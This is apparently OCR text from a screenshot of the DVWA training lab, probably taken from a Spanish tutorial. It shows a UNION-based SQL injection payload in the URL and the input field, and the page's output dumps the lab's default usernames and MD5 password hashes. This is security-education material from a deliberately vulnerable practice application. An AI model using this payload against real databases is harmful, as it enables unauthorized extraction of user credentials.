 se recupera lo requerido.
Vulnerability: SQL Injection :: Dam
W Inyección SQL - Wikipedia
localhost/DVWA/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users%23...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source
View Help